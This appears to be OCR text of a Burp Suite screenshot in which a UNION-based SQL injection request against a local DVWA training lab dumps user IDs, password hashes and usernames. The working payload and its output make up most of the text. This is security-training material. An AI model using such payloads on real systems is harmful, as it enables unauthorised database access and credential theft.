 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=test'+union+select+concat(user_id,password,user),2+FROM+users--+&Submit=Submit
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=osp2qq95439suttf22tijtgh61
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: test' union select concat(user_id,password,user),2 FROM users--
First name: 15f4dcc3b5aa765d61d8327deb882cf99admin
Surname: 2
ID: test' union select concat(user_id,password,user),2 FROM users--
First name: 2e99a18c428cb38d5f260853678922e03gordonb
Surname: 2
ID: test' union select concat(user_id,password,user),2 FROM users--
First name: 38d3533d75ae2c3966d7e0d4fcc69216b1337
Surname: 2
ID: test' union select concat(user_id,password,user),2 FROM users--
First name: 40d107d09f5bbe40cade3de5c71e9e9b7pablo
Surname: 2
ID: test' union select concat(user_id,password,user),2 FROM users--
First name: 55f4dcc3b5aa765d61d8327deb882cf99smithy
Surname: 2
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
5,099 bytes | 1 millis